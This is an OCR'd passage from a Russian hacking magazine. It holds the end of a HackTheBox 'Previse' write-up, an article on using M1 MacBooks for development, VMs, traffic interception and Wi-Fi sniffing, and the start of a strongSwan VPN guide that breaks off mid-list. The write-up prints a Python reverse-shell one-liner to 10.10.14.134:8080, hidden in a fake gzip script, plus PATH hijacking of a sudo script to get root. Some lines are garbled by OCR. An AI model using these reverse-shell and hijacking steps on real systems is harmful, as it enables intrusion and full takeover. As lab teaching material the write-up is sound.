#!/bin/bash python3 -c 'import socket, subprocess; s=socket. socket(socket. AF\_INET, socket.SOCK\_STREAM);s.connect(("10.10.14.134",8080));subprocess. call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s. fileno())'

m4lwhere@previse:~\$ cat /tmp/gzip #!/bin/bash python3 -c 'import socket,subprocess;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.10.14. [()jin/setileno.com .subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno() Файл с реверс-шеллом

Затем вносим каталог / tmp в переменную РАТН.

export PATH=/tmp:\$PATH

m4lwhere@previse:~\$ export PATH=/tmp:\$PATH<br>m4lwhere@previse:~\$ echo \$PATH /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin Проверка значения переменной РАТН

Открываем листенер (команда rlwrap nc -lvp 8080) и запускаем через sudo скрипт /opt/scripts/access backup.sh. Таким образом запущенный высокопривилегированном контексте ИЗ скрипта в gzip даст нам реверс-шелл.

> **\$ rlwrap nc** -lvp **8080** listening on [any] 8080 connect to [10.10.14.134] from previse.htb [10.10.11.104] 41932 id uid=0(root) gid=0(root) groups=0(root) cat /root/root.txt 47f1347faf418a5e29b123995d4d655d Флаг рута

Машина захвачена, мы имеем над ней полный контроль!  $\blacksquare\hspace{-0.25cm}\square$ 

(ralf⊛ralf-PC)-[~**/tmp/previse**]

ТРЮКИ

**Denis Simonov** Пентестер и дизайнер. Занимаюсь проблемами моделирования времени в виртуальных мирах. me@n0a.pw

#### **UPYEM HOMEBREW** УАЛКИ, OCKE НА НОВОЙ АРХИТЕКТУРЕ APPLE

В 2020 году Apple представила новую архитектуру Apple Silicon на базе ARM и объявила, что в течение двух лет переведет на нее все свои компьютеры. Для простых пользователей миграция проходит практически незаметно, а как насчет продвинутых? В этой статье я расскажу об итогах года использования MacBook Pro с M1 внутри и покажу те немногие подводные камни, с которыми мне довелось стол-КНУТЬСЯ.

#### ВНЕШНИЙ МОНИТОР

Макбуки из первого поколения компьютеров на М1 поддерживали всего один внешний монитор (к Мас mini можно подключить два). С выходом новых MacBook Pro на M1 Pro и M1 Мах ситуация изменилась: у них есть порт HDMI, который можно использовать для второго экрана.

Если же менять ноутбук ты пока не хочешь, а для работы нужно несколько док-станция с поддержкой может стать МОНИТОРОВ, **TO** решением DisplayLink — например, Dell D6000 или CalDigit. Однако я просто отказался от использования трех мониторов и купил один, но UltraWide. Да, это не Retina Display, но если тебе нужно разрешение 5К, то выбор невелик - только LG UltraFine, стоящие 90 с чем-то тысяч рублей.

Недавно товарищ посоветовал мне великолепную утилиту, которая позволяет в разы улучшить работу с моим монитором. BetterDummy создает фиктивный дисплей, который поддерживает огромный набор разрешений Retina, а затем передает картинку с него на твой. Если твой монитор плохо поддерживается в macOS, то эта программа может кардинально изменить ситуацию.

Например, для дисплея с разрешением 3440 × 1440 я рекомендую использовать следующие настройки.

![](_page_25_Figure_10.jpeg)

 $\bigcirc$  3311x1386

 $\bigcirc$  3354x1404  $\bigcirc$  3397x1422

 $O$  3440x1440  $\bigcirc$  3483x1458  $\bigcirc$  3526x1476  $\bigcirc$  3569x1494

Готово

Настройки мониторов... Night Shift...

Единственная проблема, с которой я столкнулся при использовании - невозможно выставить высокую BetterDummy, частоту обновления (144 Гц). Оказалось, что это ограничение API CGVirtualDisplay в macOS, и исправить эту проблему может только Apple. Возможно, все изменится, когда появится поддержка ProMotion для AirPlay или Sidecar.

 $\overline{?}$ 

Если ты хочешь иметь высокую частоту обновления экрана (144 Гц и выше) с разрешением 3440 на 1440 точек и более, то придется отказаться от BetterDummy и купить отдельный кабель USB Type-C → DisplayPort. Через универсальные хабы (у меня Native Union) работать с такими настройками не выйдет - не хватит пропускной способности порта для одновременного вывода изображения и подключения периферии.

#### **HOMEBREW И ZSH**

Homebrew — популярный сторонний пакетный менеджер для macOS. Если тебе нужна какая-то консольная утилита, то, скорее всего, ты найдешь ее в Homebrew. С версии 3.0 Homebrew поддерживает ARM. До этого рабочим решением была установка Homebrew через слой бинарной трансляции Rosetta 2. Соответственно, все приложения, установленные оттуда, тоже проходили трансляцию и работали (но не так быстро, как могли бы армовские бинарники).

Сейчас достаточно поставить Homebrew через скрипт-установщик и получать нативные пакеты для ARM.

\$ xcode-select --install \$ /bin/bash -c "\$(curl -fsSL https://raw.githubusercontent.com/ Homebrew/install/HEAD/install.sh)" \$ echo 'eval "\$(/opt/homebrew/bin/brew shellenv)"' >> /Users/\$( logname)/.zprofile \$ eval "\$(/opt/homebrew/bin/brew shellenv)"

Но если понадобится переключаться между архитектурами, то можешь сделать себе такие алиасы в файле ~/.bashrc или ~/.zshrc:

#### alias intel="env /usr/bin/arch -x86 64 /bin/zsh --login" alias arm="env /usr/bin/arch -arm64 /bin/zsh --login"

Чуть позже мы столкнемся с практическим применением такого решения, но если вкратце, то скрипт конфигурации (./configure) перед сборкой определяет переменные системы, в том числе и для какой архитектуры компилировать проект. Например, если сейчас выбрать режим іЗ86 при установке Homebrew, то вместо бинарников для ARM64 мы получим версии для х86 64, что приведет к потере производительности.

#### ВИРТУАЛЬНЫЕ МАШИНЫ **Parallels Desktop**

Продукт Parallels — это в данный момент самое функциональное решение для виртуализации на М1. Недаром его показывали на презентации Apple.

Через Parallels Desktop можно в один клик установить дистрибутивы Ubuntu, Fedora, Debian и macOS Monterey. С версии 17.1.1 добавлена поддержка актуальной на данной момент версии Kali Linux - 2021.3.

Драйверы гостевых машин оптимизированы и работают без нареканий (буфер обмена, сеть, динамическое разрешение, 3D-ускорение и прочие фичи). Проброс адаптера Wi-Fi или любого другого устройства работает корректно.

Отдельно хочется поговорить о Windows 11 для ARM, которая умеет транслировать код приложений x86 64 в нативные вызовы ARM. Причем делает это весьма качественно, как и Rosetta 2. При помощи такой матрешки мне удалось запустить отладчик для кода х64 и без проблем увидеть регистры RBX, RSP, RBP и так далее.

Так же работает и Visual Studio, которая смогла скомпилировать небольшой тестовый проект (Quasar RAT) в классическую архитектуру i386. И это все на виртуальной машине с гостевой Windows, для которой хостом выступает macOS для ARM. Фантастика!

![](_page_25_Figure_26.jpeg)

Не могу не отметить энергоэффективность при работе с виртуальными машинами. Запущенные фоном VM без серьезной нагрузки практически не влияют на время работы от аккумулятора. Помимо этого, в новых версиях Parallels был добавлен режим поездки, в котором еще сильнее снижается энергопотребление при бездействии VM.

#### **VMware**

Еще один производитель популярных решений для виртуализации до недавнего времени был за бортом затеянного Apple переворота, но в конце сентября 2021 года компания VMware представила на всеобщее обозрение техническое превью VMware Fusion.

![](_page_25_Figure_30.jpeg)

Сейчас VMware Fusion можно бесплатно загрузить на странице продукта или же по прямой ссылке. Минимальный набор удобств присутствует, однако в Ubuntu мне не удалось настроить VMware Tools. Я установил открытую версию - open-vm-tools, но и это не помогло мне сделать адаптивное разрешение экрана и общий с хостовой системой буфер обмена.

В общем, решение сыроватое, но вполне работоспособное и пока что бесплатное.

#### **QEMU**

QEMU — это глыба не только среди продуктов эмуляции, но и среди средств аппаратной виртуализации. Это основа гипервизора KVM, который использует аппаратные возможности современных процессоров. Базовая поддержка Apple Silicon уже есть в QEMU, и ее активно дорабатывают. Так что его в ряде случаев можно использовать как мощное средство виртуализации на M1.

#### Установка QEMU

Для начала подготовим необходимые пакеты для сборки:

#### \$ brew install libffi gettext glib pkg-config autoconf automake pixman ninja

Клонируем репозиторий QEMU, добавляем ветку со включенным расширением BFloat 16 и применяем патч Александра Графа:

- \$ git clone https://github.com/qemu/qemu && cd qemu
- \$ git checkout 3c93dfa42c394fdd55684f2fbf24cf2f39b97d47
- \$ curl https://patchwork.kernel.org/series/485309/mbox/ | git am

Собираем и устанавливаем QEMU:

```
$ mkdir build && cd build
$ ../configure --target-list=aarch64-softmmu
$ make - j8$ sudo make install
```
Готово, можно пользоваться!

Создание виртуальной машины с Ubuntu в QEMU

Давай попробуем поставить Ubuntu для x86 64.

Перед установкой нужно подготовить диск:

```
$ curl https://cdimage.ubuntu.com/releases/20.04/release/ubuntu-20.
04.3-live-server-arm64.iso -o ubuntu-20.0.4.iso
```
\$ gemu-img create -f gcow2 virtual-disk.gcow2 8G

\$ cp \$(dirname \$(which qemu-img))/../share/qemu/edk2-aarch64-code.fd

\$ dd if=/dev/zero conv=sync bs=1m count=64 of=ovmf\_vars.fd

```
$ qemu-system-aarch64 \
  -machine virt, accel=hvf, highmem=off \
  -cpu cortex-a72 -smp 4 -m 4G \
  -device virtio-gpu-pci \setminus-device virtio-keyboard-pci \
  -drive "format=raw,file=edk2-aarch64-code.fd,if=pflash,readonly=on"
\setminus-drive "format=raw, file=ovmf vars.fd, if=pflash" \
  -drive "format=qcow2,file=virtual-disk.qcow2" \
  -cdrom ubuntu-20.0.4.iso
```
После этой команды должна запуститься установка Ubuntu. По завершении

запускаем виртуальную машину:

```
$ qemu-system-aarch64 \
  -machine virt, accel=hvf, highmem=off \
  -cpu cortex-a72 -smp 4 -m 4G \
  -device virtio-gpu-pci \
  -device virtio-keyboard-pci \
  -drive "format=raw,file=edk2-aarch64-code.fd,if=pflash,readonly=on"
\setminus-drive "format=raw,file=ovmf_vars.fd,if=pflash" \
  -drive "format=qcow2,file=virtual-disk.qcow2" \
  -nic hostfwd=tcp:127.0.0.1:4422-0.0.0.0:22 &
```
Для коннекта по SSH:

#### \$ ssh <username>@127.0.0.1 -p 4422

Для Windows все аналогично, отличия в оборудовании, формате образа диска и еще всякое по мелочи. Единственный минус прямой работы с QEMU все придется делать руками. С другой стороны, это добавляет гибкости. Однако можно и избежать лишнего труда, если использовать утилиту UTM.

![](_page_25_Figure_59.jpeg)

#### **UTM**

QEMU — мощная штука и в умелых руках может творить чудеса. Однако не всегда удобно разбираться в пятиэтажных аргументах конфигурации, особенно если нужно что-то быстро изменить или добавить.

**UTM** — это графическая оболочка, которая значительно упрощает работу с QEMU в macOS. У проекта есть официальный сайт и репозиторий на GitHub. Отдельно стоит отметить галерею готовых образов для быстрой раскатки. Среди ожидаемых систем можно найти ReactOS (x86), Sun Solaris (SPARC), Mac OS 9.2.1 (PPC) и старушку Windows XP (x64). Конечно, эти ребята в эмуляции будут работать не так быстро, как гостевые системы с поддержкой ARM, зато как зрелищно!

![](_page_25_Figure_63.jpeg)

Я практически не использую это решение, поскольку работать с софтом в гостевой ОС все же неудобно, да и стабильность не блещет. Но бывают случаи, когда эта штука может выручить.

Существует, кстати, и версия UTM для iOS, но установить ее можно только через сайдлоадинг.

#### VirtualBox (спойлер: его нет)

Увы, разработчики этого популярного опенсорсного решения для виртуализации пока что не добрались до М1. А это значит, что нельзя запустить и виртуалки с Android вроде Genymotion, NoxPlayer и BlueStacks. Так что пока приходится довольствоваться Android Developer Studio.

#### **Metasploitable3**

Когда я попытался использовать эту виртуальную машину для тестирования эксплоитов, то столкнулся с проблемой. Запустить ее получилось лишь в QEMU, но работать с комфортом это не позволяет - производительность выходит слишком низкая.

К тому же в macOS Big Sur и Monterey QEMU не может использовать проброс портов через NAT из-за отсутствия TAP-устройств (виртуальные сетевые драйверы ядра системы для эмуляции Ethernet). Единственная возможность — переадресация локального порта на виртуальную машину, как в примере с установкой Ubuntu Server выше и SSH-доступом к ней.

# <u>МІ ДЛЯ ХАКЕРА</u>

#### **DOCKER И NODE.JS**

Сейчас с Docker сложностей практически нет. Приложение давно нативное, установка - стандартная.

Единственный нюанс, о котором хочется рассказать, - это отсутствие в Docker Hub версий некоторых образов для ARM. А еще бывает, что образ есть, но в нем несовместимые библиотеки, которые нужно перекомпилировать. Если в первом случае все очевидно, то о второй проблеме я бы хотел поговорить подробнее.

Например, в своем проекте я столкнулся с тем, что невозможно собрать модуль sharp@0.28.3 для Node.js в базовом образе Node из Docker Hub.

![](_page_26_Picture_7.jpeg)

#### **INFO**

Sharp - это высокоскоростной модуль Node.js для преобразования больших изображений распространенных форматов (JPEG, PNG, AVIF и WebP) в более мелкие.

В этом популярном образе были проблемы с зависимостями. Как оказалось, столкнулся с ними не я один.

Суть проблемы в том, что в образе Docker для сборки зависимостей пакета sharp необходима библиотека libvips версии 8.10.6 или старше, которая идет с glibc 2.29+. В своем файле сборки я использовал образ node:16.3-buster-slim с glibc 2.24. Понадобилось вручную собирать подходящую версию libvips.

Мой Dockerfile:

```
FROM node:16.3-buster-slim
WORKDIR /opt/app
ADD..
RUN npm install
RUN npm run build api
CMD ["node", "./dist/apps/api/main.js"]
```
Лог установки Sharp на node: 16.3-buster-slim:

```
#8 21.23 sharp: Installation error: Use with glibc 2.24 requires
manual installation of libvips >= 8.10.6
#8 21.23 sharp: Please see https://sharp.pixelplumbing.com/install
for required dependencies
#8 21.47 npm WARN The package typescript is included as both a dev
and production dependency.
#8 21.48 npm WARN optional SKIPPING OPTIONAL DEPENDENCY: fsevents@2.
3.2 (node_modules/fsevents):
#8 21.48 npm WARN notsup SKIPPING OPTIONAL DEPENDENCY: Unsupported
platform for fsevents@2.3.2: wanted {"os":"darwin","arch":"any"} (
current: {"os":"linux","arch":"arm64"})
#8 21.48
#8 21.51 npm ERR! code ELIFECYCLE
#8 21.51 npm ERR! errno 1
#8 21.51 npm ERR! sharp@0.28.3 install: `(node install/libvips &&
node install/dll-copy && prebuild-install) || (node install/
can-compile && node-gyp rebuild && node install/dll-copy)`
#8 21.51 npm ERR! Exit status 1
```
В такой ситуации нужно или пересобирать libvips для ARM64, или же использовать более свежий образ операционной системы. Например, можно взять node: 14-alpine, который уже содержит скомпилированные для ARM бинарники и занимает на 700 Мбайт меньше, чем Debian.

Я выбрал хардкорный вариант пересборки библиотеки libvips под ARM64. Добавил несколько строк в Dockerfile:

#### FROM node:16.3-buster-slim RUN apt-get update -qq && apt -y upgrade && \ apt-get install -y git build-essential libpng-dev wget pkgconfig glib2.0-dev libexpat1-dev autoconf nasm libtool dpkg g++ RUN wget https://github.com/libvips/libvips/releases/download/v8.12.  $1$ /vips-8.12.1.tar.gz RUN tar xf vips-8.12.1.tar.gz && cd vips-8.12.1 && ./configure && make && make install && ldconfig WORKDIR /opt/app ADD . . RUN npm install RUN npm run build api CMD ["node", "./dist/apps/api/main.js"]

И собираю без ошибок.

#### docker build -t test -f apps/api/Dockerfile.

В общем, когда работаешь на менее популярной архитектуре, это может время от времени приводить к проблемам вроде той, что я описал. Но зато теперь ты знаешь, что делать в таких случаях!

#### ПРОКСИРОВАНИЕ ТРАФИКА ПРИЛОЖЕНИЙ MACOS

Для перехвата и анализа трафика есть отличная утилита mitmproxy, а в паре с ProxyChains-ng они способны замитмить практически любое приложение macOS, которое использует HTTP.

В начале статьи мы делали быстрые алиасы для переключения архитектур, теперь самое время их применить. К слову, поддержку macOS Monterey и M1 в ProxyChains-ng добавили совсем недавно - в начале января 2022 года.

Мы соберем две разные версии библиотек libproxychains4.dylib для работы с обеими архитектурами. Большинство программ универсальны и скомпилированы для двух архитектур сразу (Mach-O universal binary). Например:

#### \$ file /usr/bin/python

```
/usr/bin/python: Mach-O universal binary with 2 architectures: [x86_
64:Mach-O 64-bit executable x86_64] [arm64e:Mach-O 64-bit executable
arm64e]
/usr/bin/python (for architecture x86_64): Mach-O 64-bit executable
x86_64
/usr/bin/python (for architecture arm64e): Mach-O 64-bit executable
arm64e
```
Версии для x86\_64 и для ARM предназначены для работы с приложениями, собранными под соответствующие архитектуры. Начнем с х86\_64.

```
$ intel
$ arch
i386
$ git clone https://github.com/rofl0r/proxychains-ng
$ cd proxychains-ng
$./configure$ make && make install
```
Пробуем, например с TOR:

#### \$ proxychains4 curl icanhazip.org

```
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.15-git-8-g2739fb5
                                 127.0.0.1:9050
[proxychains] Strict chain ...
                                                      icanhazip.org:
                                                 \cdots\ddots80
         OK
45.153.160.135
```
Отлично работает для утилиты curl. Давай попробуем сделать прокси для Telegram. Он как раз написан только под ARM, и нам потребуется пересобрать proxychains4.

Удостоверимся, что это приложение для ARM:

#### \$ file /Applications/Telegram.app/Contents/MacOS/Telegram /Applications/Telegram.app/Contents/MacOS/Telegram: Mach-O 64-bit executable arm64

Все так, теперь меняем архитектуру:

![](_page_26_Picture_522.jpeg)

Пересоберем ProxyChains-ng:

\$ make clean  $$./configure$  $$$  make

Здесь я намеренно не делал make inastall, так как затрется предыдущая версия. Буду запускать из папки proxychains-ng. После сборки бинарник и библиотека лежит в корне. Подкорректирую конфиг:

![](_page_26_Picture_523.jpeg)

Теперь установим mitmproxy:

#### \$ brew install mitmproxy

Проверим работу:

#### \$ mitmproxy

Установим необходимые сертификаты:

#### \$ sudo security add-trusted-cert -d -p ssl -p basic -k /Library/ Keychains/System.keychain ~/.mitmproxy/mitmproxy-ca-cert.pem

В одной вкладке терминала запускаем mitmproxy, в другой - Telegram через proxychains:

#### ./proxychains4 /Applications/Telegram.app/Contents/MacOS/Telegram \$

Конечно, помимо «Телеграма», мы можем перехватывать, например, целый Firefox и смотреть, куда летят запросы самого браузера или его расширений:

#### \$ proxychains4 /Applications/Firefox.app/Contents/MacOS/firefox

![](_page_26_Figure_52.jpeg)

Таким образом мы можем захватывать трафик практически любых приложений для macOS. К слову, для анализа трафика на интерфейсе всегда можно использовать Wireshark, который с версии 3.6.0 стал нативным приложением для архитектуры ARM.

![](_page_26_Picture_54.jpeg)

![](_page_26_Picture_55.jpeg)

- traffic all network machine • Tracing using mitmproxy for macOS
- . Intercepting Network Traffic with mitmproxy
- . Monitoring HTTPS Traffic of a Single App on OSX

#### **WI-FI И ЗАХВАТ ПАКЕТОВ**

Стандартный адаптер Wi-Fi, который ставят в макбуки, вполне неплохо работает в режиме мониторинга и позволяет захватывать пакеты на определенном канале. Продемонстрирую это на практике:

#### \$ sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/ Versions/Current/Resources/airport /usr/local/bin/airport

- $$$  airport -s # Смотрим сети
- \$ sudo airport -z # Отключаемся от активных сетей
- \$ airport <interface> sniff <channel>
- \$ ls /tmp/airportSniff\*.cap

Однако со встроенным адаптером не выйдет использовать Wifite2 и прочие подобные утилиты для Linux, так как aircrack-ng на М1 пока что собрать нельзя. Если без них тебе не обойтись, придется использовать внешний адаптер и виртуальную машину.

![](_page_26_Picture_67.jpeg)

#### **WWW**

Дополнительную информацию о работе с Wi-Fi стандартными методами macOS можешь узнать из отличного материала Павла Жовнера.

#### ПРОГРАММЫ ДЛЯ IOS

Напоследок — еще одно занятное отличие от машин с Intel. На «маках» с М1 возможен запуск приложений, разработанных для iOS, для этого достаточно зайти в App Store и выбрать соответствующую вкладку. Это удобно. Например, у меня дома есть несколько умных розеток, но, кроме мобильного приложения, способа управлять ими нет. По умолчанию все приложения для iOS доступны на «маках» с М1, но разработчики могут при желании запретить использование на десктопе.

![](_page_26_Picture_72.jpeg)

#### WWW

- · Reverse-engineering Rosetta 2
	- · Fuzzing iOS code on macOS at native speed
	- . How to install ANY iPhone App (Even Non-Appstore) on M1 Macs
	- · Is Apple Silicon ready

#### **ВЫВОДЫ**

Могу с уверенностью сказать, что это один из лучших ноутбуков для работы. Использую его как замену десктопа с док-станцией и внешним монитором (к сожалению, одним, но большим и широким). Прекрасная энергоэффективность и рекордная мощность обеспечены лучшим на сегодняшний день техпроцессом и архитектурой, где память расположена вплотную к процессору. Удобная и безопасная ОС довершает картину.

Бояться ARM не нужно. Приложения для Intel великолепно запускаются через Rosetta 2, виртуализация отлично работает практически без потери производительности, и даже Windows 11 ARM сможет транслировать приложения x86\_x64 в код для ARM. Все твои приложения внутри Windows будут работать, вплоть до дебаггеров и Visual Studio с компиляцией проектов B × 86 64.

Да, проблемы еще встречаются, но они решаемы, и разработчики активно трудятся над тем, чтобы через год-другой о совместимости можно было не думать вовсе. Прошедший год показывает, что это вполне реально.

Подводя итог: Apple Silicon - это рабочее решение, которое я даже не думаю менять на что-то другое. А на самый крайний случай всегда есть удаленный сервер с классической архитектурой.  $\blacksquare\hspace{-0.2cm}\square$ 

# CWUSH5M TESELB

#### ДЕЛАЕМ VPN HA STRONGSWAN И АВТОМАТИЗИРУЕМ ПОДКЛЮЧЕНИЕ В IOS

![](_page_27_Picture_3.jpeg)

Андрей Письменный Главный редактор apismenny@gmail.com

Недавно я обнаружил, что на iPhone можно сделать так, чтобы VPN автоматически включался и выключался в определенных условиях. Хорошенько раскурив документацию, я накатал конфиг, и теперь VPN у меня на телефоне работает при подключении к мобильной сети или гостевому Wi-Fi, а дома отключается. В этой статье я покажу, как сделать нечто подобное. Однако сначала нам понадобится сам сервер VPN — в качестве него мы установим strongSwan.

Такой выбор обусловлен тем, что ни OpenVPN, ни WireGuard не поддерживаются в iOS без программы-клиента. Нам же для того, чтобы покопаться в правилах подключения, нужно будет загрузить на устройство кастомный профиль VPN, а это возможно, только если мы подключаемся системными средствами. Протокол IKEv2/IPSec, реализованный в strongSwan, как раз поддерживается на уровне системы. Причем не только в iOS - точно так же без всякого клиента к нему можно подключаться из Windows и Linux.

Ответ на вопрос, зачем тебе свой VPN, ты, думаю, уже знаешь. Например, через него часто настраивают подключение к приватной инфраструктуре или получают доступ к ресурсам, до которых трафик по тем или иным причинам не доходит напрямую. Да что там, может, тебе просто иногда любопытно, как выглядит главная страница Pornhub в стране, где ты только что арендовал недорогой VPS!

#### **CTABUM И НАСТРАИВАЕМ STRONGSWAN НА СЕРВЕРЕ**

Начнем мы с развертывания strongSwan на частном сервере. Ниже я приведу краткий пересказ мануала по его настройке, предполагая, что у тебя установлена Ubuntu 20.04. Если у тебя другой Linux, команды могут отличаться, но принцип и конфиги будут по большей части те же.

Первый шаг стандартный для установки чего угодно:

#### sudo apt update

Теперь ставим нужные пакеты:

sudo apt install strongswan strongswan-pki \ libcharon-extra-plugins libcharon-extauth-plugins \ libstrongswan-extra-plugins libtss2-tcti-tabrmd-dev

Когда все скачается, перейдем к настройке.

#### Генерируем сертификаты

Создаем каталоги для сертификатов и ключей:

#### $m$ kdir - $p \sim$ /pki/{cacerts, certs, private}

Убираем у этой папки лишние права — для надежности:

chmod 700  $\sim$ /pki

Генерируем корневой ключ RSA:

pki --gen --type rsa --size 4096 --outform pem  $\setminus$ > ~/pki/private/ca-key.pem

И корневой сертификат:

pki --self --ca --lifetime 3650 --in ~/pki/private/ca-key.pem \ --type rsa --dn "CN=VPN root CA" --outform pem \ > ~/pki/cacerts/ca-cert.pem

Число 3650 - это десять лет (в днях), которые будет работать сертификат. Можешь изменить это значение на свое усмотрение.

Корневые сертификаты готовы, теперь нам нужен сертификат для нашего сервера.

Делаем приватный ключ:

pki --gen --type rsa --size 4096 --outform pem  $\setminus$ > ~/pki/private/server-key.pem

И сам сертификат. Обрати внимание, что IP в трех местах нужно изменить на IP твоего сервака.

pki --pub --in ~/pki/private/server-key.pem --type rsa \ | pki --issue --lifetime 1825 --cacert ~/pki/cacerts/ca-cert.pem \ --cakey ~/pki/private/ca-key.pem --dn "CN=NNN.NNN.NNN.NNN" \  $--$ san @NNN.NNN.NNN.NNN  $--$ san NNN.NNN.NNN.NNN \ --flag serverAuth --flag ikeIntermediate --outform pem \ > ~/pki/certs/server-cert.pem

С этим закончили, можем перемещать ключи и сертификаты из домашнего каталога в папку настроек strongSwan:

```
sudo cp -r \sim /pki/* /etc/ipsec.d/
```
#### Настраиваем strongSwan

На всякий случай переименуем старый файл с настройками, если он есть:

sudo mv /etc/ipsec.conf{,.original}

Откроем его /etc/ipsec.conf в nano:

```
sudo nano /etc/ipsec.conf
```
Добавляем раздел config setup:

config setup charondebug="ike 1, knl 1, cfg 0" uniqueids=no

Дальше добавляем настройки туннеля IKEv2 (не забудь подставить свой IP):

![](_page_27_Picture_509.jpeg)

Здесь забиты адреса гугловского DNS (8.8.8.8 и 8.8.4.4), ты можешь использовать их или заменить, например, адресом своего роутера (его можно узнать, набрав ip route show default).

Сохраняем конфиг и выходим из nano (Ctrl-X, Y, Enter).

Сервер VPN мы настроили, осталось создать креды, с которыми клиент сможет авторизоваться. За них отвечает файл /etc/ipsec.secrets. Откры-BAEM EFO B DADO:

#### sudo nano /etc/ipsec.secrets

Добавляем в него строчку

#### : RSA "server-key.pem"

Двоеточие и пробел после него важны, не убирай их!

Дальше задаем логин и пароль пользователя. Замени их своей комбинацией. Хороший стойкий пароль можешь создать в парольном менеджере.

#### логин : ЕАР "пароль"

Сохраняй файл, и перезапустим strongSwan, чтобы он прочитал новые кон-ФИГИ:

#### sudo systemctl restart strongswan-starter

#### Настраиваем сеть

Наш VPN уже работает и готов принимать соединения, но сетевой трафик до него пока не доходит. Нужно настроить файрвол и IP-форвардинг. Разрешаем пропускать трафик OpenSSH, а также UDP на пор-

тах 500 и 4500:

#### sudo ufw allow OpenSSH sudo ufw enable sudo ufw allow 500,4500/udp

Осталось сделать так, чтобы входящие пакеты IPSec обрабатывались нашей службой. Узнаем адрес нашего сетевого интерфейса:

#### ip route show default

Посмотри, что будет написано после слова dev. Это может быть, например, eth0 или ens2 либо еще что-нибудь в таком духе. Запомни или запиши куда-нибудь эти буквы.

Открываем файл с настройками правил файрвола:

#### sudo nano /etc/ufw/before.rules

В самом начале файла, до секции \*filter, нам надо добавить два блока. Замени в трех местах **ИНТЕРФЕЙС** тем, что мы нашли выше.

```
*nat
-A POSTROUTING -s 10.10.10.0/24 -o ИНТЕРФЕЙС -m policy --pol ipsec --
dir out -j ACCEPT
-A POSTROUTING -s 10.10.10.0/24 -o ИНТЕРФЕЙС -j MASQUERADE
COMMIT
```
\*mangle -A FORWARD --match policy --pol ipsec --dir in -s 10.10.10.0/24 -o ИНТЕРФЕЙС -p tcp -m tcp --tcp-flags SYN, RST SYN -m tcpmss --mss 1361: 1536 -j TCPMSS --set-mss 1360 **COMMIT** 

*\*filter* 

 $\bullet\quad\bullet\quad\bullet$ 

Авконце \*filter - такие две строки:

```
-A ufw-before-forward --match policy --pol ipsec --dir in --proto
esp -s 10.10.10.0/24 -j ACCEPT
-A ufw-before-forward --match policy --pol ipsec --dir out --proto
esp -d 10.10.10.0/24 -j ACCEPT
```
Закрываем, сохраняем. Теперь открываем файл с настройками службы файрвола:

#### sudo nano /etc/ufw/sysctl.conf

Добавляем в конец вот такие строки:

net/ipv4/ip\_forward=1 net/ipv4/conf/all/accept\_redirects=0 net/ipv4/conf/all/send\_redirects=0 net/ipv4/ip\_no\_pmtu\_disc=1

Выключаем и включаем файрвол для применения настроек:

Если система запросит подтверждение, жми Ү.

#### Настраиваем подключение

Нам нужно забрать с сервера свой сертификат, с которым мы будем подключаться. Он лежит в файле по такому пути:

#### /etc/ipsec.d/cacerts/ca-cert.pem

Можешь вывести его командой cat, скопировать и сохранить в файл на своем компьютере либо забрать, подключившись по SFTP.

Для подключения к VPN тебе понадобятся три вещи: IP твоего сервера, файл с сертификатом и пара из логина и пароля, которые ты задал в файле /etc/ipsec.secrets. Все это у тебя есть!

- Настройки в разных ОС выполняются немного по-разному.
- В **macOS** тебе нужно: 1. Дважды кликнуть на файл с сертификатом и подтвердить его добавление
- в цепочку ключей, введя пароль.
- 2. Открыть цепочку (Keychain Access), найти VPN root СА и задать нужные разрешения. Дважды кликни по нему, раскрой раздел «Доверять» (Trust) и выбери «Доверять всегда» (Always Trust) напротив строки IPSec.
- 3. Создать соединение в настройках сети. Нажимай плюсик внизу, выбирай VPN, IKEv2 и жми «Создать» (Create), вписывай IP сервера в строки «Адрес сервера» и «Удаленный ID».
- 4. В настройках соединения выбирай «Имя пользователя» и укажи свои логин и пароль.

![](_page_27_Picture_510.jpeg)

В **Windows** процесс немного другой:

- 1. Открывай «Консоль управления», выбирай «Файл > Добавить или удалить оснастку → Сертификаты → Добавить».
- 2. Чтобы VPN работал для любого пользователя, выбирай «Учетная запись компьютера» и жми «Далее». Затем жми «Локальный компьютер» и «Закончить».
- 3. В «Корне консоли» выбирай «Доверенные корневые центры сертификации для доверия федерации» и «Сертификаты».
- 4. В меню «Действия» в правой панели нажми «Все задачи» и «Импортировать».
- 5. Вызови меню выбора файла, выставь тип Х.509 и импортируй свой сертификат.
- 6. Теперь нужно создать подключение к VPN. Зайди в «Панель управления > Сеть интернет». В Windows 7 может понадобиться создать новое подключение к рабочему месту, в Windows 10 и 11 должен быть специальный раздел VPN. В любом случае вписывай адрес сервера, логин и пароль.
- 7. Можешь подключаться!

На **iOS** установка схожа с тем, что мы делали на macOS. Но поскольку я обещал продемонстрировать возможность автоматически включать и выключать VPN, мы вместо этого создадим файл с профилем, который заодно будет содержать и все настройки.

На **Android**, увы, strongSwan не поддерживается на уровне ОС, поэтому тебе придется скачать клиентское приложение и настроить его. Впрочем, эта статья ориентирована на пользователей iOS, так что я не предполагаю, что речь о твоем основном телефоне.

# <u>сильный лебедь</u>

#### **КУЕМ ПРОФИЛЬ ДЛЯ IOS**

А теперь самая важная часть нашего приключения, ради которой все и затевалось. Мы создадим кастомный профиль для iOS, где пропишем, при каких условиях устройство должно подключаться к VPN. Не волнуйся полностью полагаться на автоматизацию необязательно, и при желании ты сможешь деактивировать такое поведение в настройках, чтобы включать и выключать VPN вручную.

За основу я взял чей-то готовый профиль, а потом добавил в него правила.

Помимо логина, пароля и IP сервера, тебе понадобится сертификат, который мы скачали с сервера. Точнее, его содержимое между строками BEGIN CERTIFICATE V END CERTIFICATE.

Также создай четыре случайные строки произвольной длины. На macOS я их сгенерировал командой uuidgen. Но это чистое пижонство, ты можешь использовать в качестве UUID любую последовательность символов -ОСМЫСЛЕННЫХ ИЛИ НЕТ.

В конфиге ниже тебе понадобится изменить следующее:

- добавить сертификат вместо строки 13;
- вставить первый UUID в строках 20 и 24;
- задать название VPN в строке 32;
- добавить второй UUID в строке 36;
